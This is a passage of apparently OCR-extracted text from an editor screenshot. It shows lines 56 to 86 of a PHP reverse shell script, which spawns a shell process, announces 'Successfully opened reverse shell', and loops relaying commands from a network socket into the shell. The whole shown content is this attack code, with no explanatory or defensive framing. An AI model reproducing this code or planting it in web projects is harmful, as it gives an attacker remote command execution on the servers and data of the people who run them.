 Open
artisan
~/Desktop
Save
56 if (!is_resource($process)) {
57 printit("ERROR: Can't spawn shell");
58 exit(1);
59 }
60
61 stream_set_blocking($pipes[0], 0);
62 stream_set_blocking($pipes[1], 0);
63 stream_set_blocking($pipes[2], 0);
64 stream_set_blocking($sock, 0);
65
66 printit("Successfully opened reverse shell to $ip:$port");
67
68 while (1) {
69 if (feof($sock)) {
70 printit("ERROR: Shell connection terminated");
71 break;
72 }
73
74 if (feof($pipes[1])) {
75 printit("ERROR: Shell process terminated");
76 break;
77 }
78
79 $read_a = array($sock, $pipes[1], $pipes[2]);
80 $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
81
82 if (in_array($sock, $read_a)) {
83 if ($debug) printit("SOCK READ");
84 $input = fread($sock, $chunk_size);
85 if ($debug) printit("SOCK: $input");
86 fwrite($pipes[0], $input);
PHP Tab Width: 8 Ln 116, Col 3 INS